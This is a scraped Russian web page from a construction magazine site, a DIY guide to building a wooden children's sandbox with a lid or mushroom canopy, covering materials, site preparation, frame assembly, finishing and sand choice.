

--- FILE ---
content_type: text/html
request_url: https://neptun21.ru/pesocnica-s-kryskoj-skamejkoj-svoimi-rukami-shema/
body_size: 39941
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как сделать песочницу своими руками: 75 фото идей готовых песочниц</title>
	<meta name="description" content="Песочница своими руками — простой способ разнообразить дачный участок и развлечь детей." />
	<link rel="canonical" href="https://neptun21.ru/pesocnica-s-kryskoj-skamejkoj-svoimi-rukami-shema/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как сделать песочницу своими руками: 75 фото идей готовых песочниц" />
	<meta property="og:description" content="Песочница своими руками — простой способ разнообразить дачный участок и развлечь детей." />
	<meta property="og:url" content="https://neptun21.ru/pesocnica-s-kryskoj-skamejkoj-svoimi-rukami-shema/" />
	<meta property="og:site_name" content="neptun21.ru" />
	<meta property="article:published_time" content="2021-01-21T00:00:00+00:00" />
	<meta property="og:image" content="https://neptun21.ru/wp-content/uploads/6/f/8/6f86ee4d46254087a4a1d97d99cbc415.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://neptun21.ru/#website","url":"https://neptun21.ru/","name":"neptun21.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://neptun21.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://neptun21.ru/pesocnica-s-kryskoj-skamejkoj-svoimi-rukami-shema/#primaryimage","inLanguage":"ru-RU","url":"https://neptun21.ru/wp-content/uploads/6/f/8/6f86ee4d46254087a4a1d97d99cbc415.jpeg","contentUrl":"https://neptun21.ru/wp-content/uploads/6/f/8/6f86ee4d46254087a4a1d97d99cbc415.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://neptun21.ru/pesocnica-s-kryskoj-skamejkoj-svoimi-rukami-shema/#webpage","url":"https://neptun21.ru/pesocnica-s-kryskoj-skamejkoj-svoimi-rukami-shema/","name":"\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043f\u0435\u0441\u043e\u0447\u043d\u0438\u0446\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438: 75 \u0444\u043e\u0442\u043e \u0438\u0434\u0435\u0439 \u0433\u043e\u0442\u043e\u0432\u044b\u0445 \u043f\u0435\u0441\u043e\u0447\u043d\u0438\u0446","isPartOf":{"@id":"https://neptun21.ru/#website"},"primaryImageOfPage":{"@id":"https://neptun21.ru/pesocnica-s-kryskoj-skamejkoj-svoimi-rukami-shema/#primaryimage"},"datePublished":"2021-01-21T00:00:00+00:00","dateModified":"2021-01-21T00:00:00+00:00","author":{"@id":"https://neptun21.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041f\u0435\u0441\u043e\u0447\u043d\u0438\u0446\u0430 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u2014 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c \u0434\u0430\u0447\u043d\u044b\u0439 \u0443\u0447\u0430\u0441\u0442\u043e\u043a \u0438 \u0440\u0430\u0437\u0432\u043b\u0435\u0447\u044c \u0434\u0435\u0442\u0435\u0439.","breadcrumb":{"@id":"https://neptun21.ru/pesocnica-s-kryskoj-skamejkoj-svoimi-rukami-shema/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://neptun21.ru/pesocnica-s-kryskoj-skamejkoj-svoimi-rukami-shema/"]}]},{"@type":"BreadcrumbList","@id":"https://neptun21.ru/pesocnica-s-kryskoj-skamejkoj-svoimi-rukami-shema/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://neptun21.ru/"},{"@type":"ListItem","position":2,"name":"\u0414\u0435\u0442\u0441\u043a\u0430\u044f \u043f\u0435\u0441\u043e\u0447\u043d\u0438\u0446\u0430 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438: \u0444\u043e\u0442\u043e \u0438 \u0438\u0434\u0435\u0438"}]},{"@type":"Person","@id":"https://neptun21.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://neptun21.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://neptun21.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://neptun21.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front {background: url(https://neptun21.ru/wp-content/uploads/2023/10/reverse-bg.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://neptun21.ru/wp-content/uploads/2023/10/reverse-bg.png) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #E1364E; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #E1364E 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #E1364E; background-color:#E1364E; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#E1364E;}
		.posts_box .item:hover {border:3px solid #E1364E;}
		.posts_box .title:hover {color: #E1364E;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #E1364E; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://neptun21.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url(https://neptun21.ru/wp-content/uploads/2023/10/homediz.png) 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://neptun21.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>neptun21<span>ru</span></a>
																	<div class="slogan">Журнал о строительстве и ремонте</div>
															</div>
						
						<form action="https://neptun21.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Детская песочница своими руками: фото и идеи</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Детская песочница своими руками: фото и идеи</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Материалы и инструменты, которые вам понадобятся</a></li><li><a href='#i-2'>Как сделать грибок из дерева для песочницы своими руками</a></li><li><a href='#i-3'>Особенности строительства песочницы</a></li><li><a href='#i-4'>Строительство песочницы</a><ul><li><a href='#_1'>Шаг 1. Подготовка участка</a></li><li><a href='#_2'>Шаг 2. Разметка</a></li><li><a href='#_3'>Шаг 3. Подготовка основания</a></li><li><a href='#_4'>Шаг 4. Изготовление каркаса</a></li><li><a href='#_5'>Шаг 5. Монтаж бортиков</a></li><li><a href='#_6'>Шаг 6. Отделка конструкции</a></li></ul></li><li><a href='#i-5'>Как выбрать песок для детской песочницы с крышкой</a></li><li><a href='#i-6'>Изготовление песочницы с крышкой</a><ul><li><a href='#i-7'>Выбор места</a></li><li><a href='#i-8'>Сборка каркаса</a></li><li><a href='#i-9'>Подготовка основания и установка каркаса</a></li><li><a href='#i-10'>Монтаж крышки</a></li><li><a href='#i-11'>Финишная отделка</a></li></ul></li><li><a href='#i-12'>Этапы работы</a></li><li><a href='#i-13'>Видео описание</a></li><li><a href='#i-14'>Подготовка</a></li><li><a href='#i-15'>Видео описание</a><ul><li><a href='#i-16'>Сооружение нижнего яруса</a></li><li><a href='#i-17'>Сооружение крышки</a></li><li><a href='#i-18'>Изготовление крыши</a></li></ul></li><li><a href='#i-19'>Видео описание</a></li><li><a href='#i-20'>Установка и уход</a></li><li><a href='#i-21'>Как сделать песочницу с крышкой своими руками</a></li><li><a href='#i-22'>Сооружение песочницы</a><ul><li><a href='#i-23'>Разметка песочницы</a></li><li><a href='#i-24'>Дренаж в песочнице</a></li><li><a href='#i-25'>Дно песочницы</a></li><li><a href='#_17_17'>Изготовление короба 1.7 х 1,7 м</a></li><li><a href='#i-26'>Облагораживание простой песочницы</a></li></ul></li><li><a href='#i-27'>Материалы</a></li><li><a href='#i-28'>Песочница имеющая крышку</a><ul><li><a href='#i-29'>Материалы</a></li><li><a href='#i-30'>Подготовка строительной площадки</a></li><li><a href='#i-31'>Изготовление рамы</a></li><li><a href='#i-32'>Изготовление спинки</a></li><li><a href='#i-33'>Завершающий этап</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Материалы и инструменты, которые вам понадобятся</span></h2>
<p>Для возведения этого сооружения необходимо использовать древесину, не подверженную набуханию от влаги, гниению, а также атакам вредителей. Но лучше всего остановиться на ольхе.</p>
<p>
ВНИМАНИЕ!!!Ни в коем случае не используйте пластик, а также склеенную или прессованную древесину (типа ДСП, ДВП и др.).
</p>
<p>Начнем с инструмента. Для успешной реализации вашей стройки вам понадобятся:</p>
<ul>
<li>
<p>шуруповерт, работающий от аккумуляторной батареи, если такового в хозяйстве нет, можно использовать небольшую дрель;</p>
</li>
<li>
<p>ножовка по дереву (можно воспользоваться электролобзиком);</p>
</li>
<li>
<p>8 гладких и не «поведенных» досок длиной сто тридцать сантиметров, ширина и толщина которых 15×3 сантиметра. Они послужат для изготовления боковых и торцевых стенок;</p>
</li>
<li>
<p>12 досок 3×15 сантиметров и длиной 130 см для изготовления крышки, лавочек и спинок;</p>
</li>
<li>
<p>деревянный брус 3×7,5 сантиметров длиной пятьдесят сантиметров. Брусочки вам понадобятся при скреплении досок спинок. Их необходимо четыре штуки;</p>
</li>
<li>
<p>четыре бруска, 10×10 сантиметра и длиной 30 см, вы их прикрутите по углам песочницы, тем самым усилите ее прочность;</p>
</li>
<li>
<p>саморезы по дереву, лучше остановиться на крепеже черного цвета и длиной 800-100 миллиметров (возьмите упаковку);</p>
</li>
<li>
<p>12 небольших и неразборных петель;</p>
</li>
<li>
<p>сверло диаметром три миллиметра (вы им будете делать направляющие отверстия во избежания раскола досок);</p>
</li>
<li>
<p>строительный степлер;</p>
</li>
<li>
<p>маркер или обычный карандаш.</p>
</li>
</ul>
<p>Когда вы будете располагать всеми вышеперечисленными материалами и инструментами, можно приступать непосредственно к постройке детской песочницы.</p>
<p><img src="/wp-content/uploads/f/a/b/fabbb54746545bf6c3176e7d4ba33d76.jpeg" alt="" data-src="/wp-content/uploads/6/f/8/6f86ee4d46254087a4a1d97d99cbc415.jpeg" /></p>
<h2><span id="i-2">Как сделать грибок из дерева для песочницы своими руками</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://neptun21.ru/wp-content/uploads/6/3/2/632b81a3188755c2b48993e9b5635ec7.jpeg);"></span>

	<a href='/pesocnica-svoimi-rukami/' class='title'>Построенная песочница своими руками</a>

</div><p>Просто огражденное место для игр с песком малышам неинтересно. Родителям вполне под силу сделать для детей песочницу с грибком.</p>
<p>Конструкция может быть компактной, но обязательно устойчивой и безопасной</p>
<p>Место для песочницы выбирают открытое – дети должны быть под присмотром. Строение располагают так, чтобы оно было в полутени, а в дневной зной находилось на солнце. Песок должен обязательно просыхать.</p>
<p>Подготовка участка:</p>
<ol>
<li>На местности отмечают периметр будущей постройки, после в этом месте удаляют слой грунта толщиной не менее 30 см.</li>
<li>Затем насыпают дренажный слой в виде щебня и песка. Он ускорит впитывание воды и просыхания наполнителя для песочницы после дождей.</li>
<li>Дренаж накрывают любым материалом: фанерой, тротуарной плиткой, полиэтиленом. Он будет служить основой, которая предотвращает смешивание песка с почвой, препятствует проникновению насекомых и грызунов.</li>
</ol>
<p>Строители рекомендуют формировать основание для песочницы из современного материала – геотекстиля. Он не задерживает влагу, не портится от осадков, прослужит долго.</p>
<p>На первом этапе выстраивают саму песочницу. Дерево перед сборкой изделия хорошо зачищают, а крепления выбирают надежные и гладкие – это поможет избежать заноз и травм.</p>
<p>Короб для песочницы изготавливают квадратной или прямоугольной формы. Оптимальный размер одной из сторон от 2 до 3 м. Доски выбирают из обработанной древесины, их толщина не менее 3 см.</p>
<p>Предварительно брус для короба обрабатывают антисептиком или битумом, так как треть основания будет закопана в землю</p>
<p>После того как на почве проведена разметка будущей песочницы, по углам вбивают бруски размером 40×50 мм, длиной 45-50 см. В землю вкапывают на 15 см от общей длины.</p>
<p>После установки угловых опор их обшивают досками</p>
<p>На брус набивают поочередно несколько узких досок или выбирают одну, но широкую. С каждой стороны квадрата получится своеобразный щит. Средняя высота борта должна составлять не менее 30 см.</p>
<p>Как только работа с боковинами окончена, приступают к изготовлению сидений. Просто к бортикам сверху прибивают доски горизонтально.</p>
<p>Чтобы ребенок не травмировался острыми углами, лучше их закруглить, а поверхность и боковины сидений хорошо отшлифовать</p>
<p>После создания основы песочницы приступают к изготовлению навеса. Самая простая и часто используемая форма – в виде грибка.</p>
<p>Навес может быть с четкими линиями или фантазийным, в домашних условиях проще выдержать строгие формы</p>
<p>Как сделать и установить грибок:</p>
<ol>
<li>Точно по центру песочницы выкапывают яму, учитывая, что опору грибка углубляют не менее чем на 1 м.</li>
<li>Для ножки навеса используют толстый брус сечением 10×10 см. Предварительно дерево обрабатывают битумом или антисептиками.</li>
<li>Изготавливая крышу для песочницы в виде грибка своими руками, выбирают брус 40×40 мм, соединяют его отрезки в виде треугольников. Крепят их к основанию.</li>
<li>Как только шляпка и ножка конструкции соединены, ее устанавливают в подготовленную яму. Часть опоры, которая оказалась в углублении, засыпают щебнем, после чего камень заливают крепким цементным раствором.</li>
</ol>
<p>Как только цемент затвердеет, грибок прочно «укоренится» в песочнице, приступают к его оформлению. Фанерные листы можно покрыть яркой краской, сделать красно-белую расцветку, как у мухомора. Некоторые родители предпочитают оставить натуральный цвет дерева, покрыв его прозрачным лаком для защиты. Неяркое изделие впишется в любой ландшафт, не будет «спорить» красками с другими сооружениями. Песочница в виде гриба своими руками готова.</p>
<p>Навес можно крепить и на ствол спиленного дерева, так конструкция выглядит натурально и оригинально</p>
<h2><span id="i-3">Особенности строительства песочницы</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://neptun21.ru/wp-content/uploads/c/8/e/c8e14c80016f694720d26843c1ea3ed4.jpeg);"></span>

	<a href='/risunki-na-vorotah/' class='title'>Рисунки на гараже и гаражных воротах: идеи +фото- как разрисовать лучше своими руками? наклейки, трафареты и аэрография. инструкции, фото и видео</a>

</div><p>
<img alt="" src="/wp-content/uploads/d/a/1/da15d1d29464c3abcde0bb4e5f96f648.jpeg" /></p>
<p>Песочница своими руками с крышкой, как правило, изготавливается по определенным правилам, которые прописаны типовыми нормами. Таким образом, в качестве материала предпочтительнее выбирать древесину по той причине, что она выступает в роли наиболее экологичного материала. Форму предпочтительнее сделать квадратной, сторона может быть равна 2,5-3 м</p>
<p>
Завезти песка важно в меру. Его понадобится примерно 2 м³
</p>
<p>Если желаете выполнить стандартную песочницу, то предпочтительнее использовать сосновые доски, которые обладают толщиной, равной 25-30 мм. </p>
<p>Песочница своими руками с крышкой должна быть изготовлена по правилам безопасности, это указывает на то, что все детали обязательно должны быть тщательно обработаны. Если предполагается делать конструкцию стандартной, то будет необходимо выделить на территории участка площадь квадратной формы со стороной, равной 2 м.</p>
<h2><span id="i-4">Строительство песочницы</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/terrasa-k-domu-iz-dereva/' class='title'>Веранда к дому своими руками: фото, проекты, идеи</a>

</div><p>
Схема детской песочницы</p>
<p>Если место под песочницу выбрано, можно приступать к основному процессу. Для начала необходимо рассчитать размеры сооружения, выбрать форму, правильно подготовить основание. Размеры песочницы зависят от возраста и количества детей, которые будут в ней играть. Для трех малышей 1-3 лет вполне достаточно участка 1,5х1,5 м, для деток постарше рекомендуется делать песочницы 2х2 м, а стандартные конструкции имеют размеры 1,7х1,7 м.</p>
<p>Чаще всего песочница имеет прямоугольную или квадратную форму, но иногда встречаются круглые и шестиугольные конструкции. Здесь многое зависит от фантазии мастера и его умения; если же опыт в подобных делах минимален, лучше остановиться на стандартной квадратной форме. В качестве строительного материала используется древесина, а именно – сосновые доски.</p>
<p>
Инструменты для работы</p>
<p>Дополнительно потребуется:</p>
<ul>
<li>лопата;</li>
<li>рулетка;</li>
<li>колышки и веревка;</li>
<li>геотекстиль;</li>
<li>песок;</li>
<li>трамбовка;</li>
<li>брус 50х50 мм;</li>
<li>ножовка;</li>
<li>антисептическая пропитка;</li>
<li>жидкий битум;</li>
<li>шлифмашинка.</li>
</ul>
<h3><span id="_1">Шаг 1. Подготовка участка</span></h3>
<p>Выбранный участок очищают от камней, веток, сорняков, выравнивают поверхность. Если размеры песочницы 1,5х1,5 м, то очищенный участок должен быть на 10-15 см больше с каждой стороны – это необходимо для более точной разметки.</p>
<h3><span id="_2">Шаг 2. Разметка</span></h3>
<p>
Разметка</p>
<p>Теперь понадобится 4 колышка, рулетка и длинная веревка. Визуально определяют расположение одного из углов конструкции, вбивают колышек, проводят от него две перпендикулярные линии, отмечают местоположение последнего угла. Между колышками натягивают веревку и проверяют длину диагоналей внутри разметки. Они должны быть абсолютно одинаковы.</p>
<h3><span id="_3">Шаг 3. Подготовка основания</span></h3>
<p>Внутри ограждения выбирают слой почвы на глубину не менее 20-25 см. Стенки котлована необходимо ровнять, чтобы они были строго вертикальными. Когда вынут весь грунт, дно подравнивают и уплотняют. Сверху насыпают просеянный мелкий песок слоем 5 см, хорошенько трамбуют.</p>
<h3><span id="_4">Шаг 4. Изготовление каркаса</span></h3>
<p>
Шлифуем доски</p>
<p>Брус распиливают на куски длиной 45 см, заостряют нижние концы, шлифуют, обрабатывают пропиткой и обмазывают до половины жидким битумом. Теперь нужно установить их по углам периметра и заглубить в почву на 15 см. Следующий этап – крепление досок: их сбивают попарно и прикручивают к брускам саморезами. Можно сделать и по-другому: сначала полностью собрать каркас, а потом установить его над котлованом.</p>
<p>
Собираем каркасСобираем каркасМежду досками каркаса можно наклеить уплотнительСобираем каркас</p>
<p>Доски можно брать узкие или широкие, главное, чтобы ширина стенок была не меньше 30 см. Обязательно обрабатывают поверхность каждой доски шлифовальной насадкой с обеих сторон, затем пропитывают антисептиком и просушивают. После этого доски сбивают в квадратный короб и укрепляют его по углам брусками, которые с одной стороны должны выступать за периметр короба на 15 см.</p>
<p>
По углам каркас укреплен брускамиСоединяем части песочницыУпрочняющий брусок в углу</p>
<h3><span id="_5">Шаг 5. Монтаж бортиков</span></h3>
<p>Для удобства ребенка по периметру каркаса нужно сделать небольшие бортики. Для этого берут 4 доски шириной 20см, очень качественно их шлифуют, покрывают антисептиком и обрезают края под углом 45 градусов. Укладывают доски сверху на стенки, выравнивают и совмещают стыки, плотно прикручивают саморезами. Шляпки саморезов следует хорошо утопить в дерево, чтобы ребенок не поранился. Иногда вместо бортиков делают угловые лавочки: берут доску небольшой длины, хорошо ее обрабатывают, укладывают на две смежные стенки, отступив от угла несколько сантиметров. После этого доску прибивают с двух сторон, а выступающие за периметр края обрезают.</p>
<h3><span id="_6">Шаг 6. Отделка конструкции</span></h3>
<p>
Красим песочницу</p>
<p>Теперь песочницу нужно правильно покрасить. Для этого выбирают краски 2-4 цветов, обязательно яркие и контрастные. Бортики или лавки можно не просто покрасить, а разрисовать орнаментами, изображениями животных, цветов. Как только краска высохнет, конструкцию заполняют песком.</p>
<h2><span id="i-5">Как выбрать песок для детской песочницы с крышкой</span></h2>
<p>Традиционно песочницу заполняют любым песком, имеющимся в свободном доступе. Однако при наличии выбора предпочтение отдают мелкозернистому наполнителю. Крупные фракции песка создают невидимые царапины кожного покрова. Со временем тело начинает шелушиться, доставляя ребенку дискомфорт.</p>
<p>Если существует выбор цвета, то отдают предпочтение речному песку желтого цвета. Наполнитель мало содержит примесей пыли и глины. Карьерный песок перед засыпкой желательно промыть.</p>
<p>Пластиковые игровые комплексы лучше заполнять покупным песком. Специальный наполнитель продается с обработанными гранями. Такой песок не царапает пластик, комфортен детскому телу.</p>
<h2><span id="i-6">Изготовление песочницы с крышкой</span></h2>
<p>Песочница закрывающаяся крышкой, которая при необходимости может трансформироваться в сиденья, должна иметь размеры, позволяющие играть в ней нескольким малышам.</p>
<p>Как правило, высота буртиков у таких конструкций не превышает 25-30 см, а размеры каждой из сторон составляют от 1,2-3,0 м.</p>
<h3><span id="i-7">Выбор места</span></h3>
</p>
<p><img src="/wp-content/uploads/4/9/0/490646d99ba87f348e186b265e0c9862.jpeg" alt="" />Песочницу рекомендуется ставить в тени дерева или забора</p>
<p>
Выбирая место для установки песочницы, важно учесть следующие моменты:
</p>
<ul>
<li>Дети нуждаются в постоянном присмотре, поэтому место для игр устанавливают таким образом, чтобы оно просматривалось отовсюду.</li>
<li>Как яркое солнце, так и постоянная тень – не лучшее место для ребенка. Песочницу размещают таким образом, чтобы одна ее часть находилась в тени, а другая – на открытом месте. В этом случае и песок будет скорее высыхать после дождя.</li>
